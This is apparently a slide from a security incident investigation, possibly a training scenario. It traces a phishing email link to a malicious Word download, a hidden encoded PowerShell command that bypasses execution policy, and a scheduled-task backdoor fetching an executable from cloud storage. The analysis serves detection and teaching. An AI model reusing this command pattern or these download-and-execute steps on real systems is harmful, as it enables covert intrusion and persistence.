 Investigation Phase 4
Suspicious email link & backdoor persistence
Email Traffic
Download
Karla Dickens
kdickens@seccxp.ninja
(Account Manager)
Workstation6
192.168.2.6
Download and execute generateAccountPlan.doc
https[:]//contosohotelsassets.blob.core.
windows.net/automation/generateAccountPlan.doc
Download & execute .exe
Karla received an email, and clicked on a malicious
link, downloads word file an executes
Backdoor (Task Scheduler)
VBA: Powershell -executionpolicy bypass -windowstyle hidden -EncodedCommand
UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAHA
Backdoor persistence on workstation
https://xdrstaticstorage.blob.core.windows.net/xdrscript/ConsoleApplicat
ion1.exe
 
